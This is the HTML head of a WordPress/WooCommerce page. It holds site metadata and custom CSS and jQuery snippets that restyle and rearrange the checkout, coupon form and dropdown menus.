<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/3367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/01/african-simba-rodadas-gratis-sem-deposito-bet-bonus-de-registo/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=3367' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
